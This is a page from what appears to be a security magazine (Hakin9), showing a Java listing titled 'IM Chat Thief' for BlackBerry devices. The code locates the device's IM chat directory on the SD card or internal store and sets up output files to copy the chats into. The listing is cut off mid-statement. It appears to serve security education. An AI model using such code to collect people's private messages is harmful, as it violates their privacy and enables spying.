www.hakin9.org/en 63
Listing 4b. IM Chat Thief
Vector log = new Vector();
FileConnection root_sdcard = null;
FileConnection root_store = null;
try
{
root_sdcard = (FileConnection)Connector.open(“file:///SDCard/”);
}
catch (IOException ex)
{
log.addElement((String) “SDCard not found”);
}
try
{
root_store = (FileConnection)Connector.open(“file:///store/”);
}
catch (IOException ex)
{
log.addElement((String) “store not found”);
}
if ((root_sdcard != null) && root_sdcard.exists())
{
root_dir = “file:///SDCard/”;
Path.addElement((String) “file:///SDCard/BlackBerry/im”);
}
else if ((root_store != null) && root_store.exists())
{
root_dir = “file:///store/home/user/”;
Path.addElement((String) “file:///store/home/user/im”);
}
Enumeration Path_enum = Path.elements();
FileConnection copyf = (FileConnection)Connector.open(root_dir + “chat.txt”);
if (copyf.exists())
{
copyf.delete();
}
copyf.create();
OutputStream writer = copyf.openOutputStream();
FileConnection logger = (FileConnection)Connector.open(root_dir + “log.txt”);
if (logger.exists())
{
logger.delete();
}
logger.create();
OutputStream logwriter = logger.openOutputStream();
if (!Path_enum.hasMoreElements())
{
logwriter.write((“Directory [“ + Path + “] doesn’t have subdirsrn”).
getBytes());
 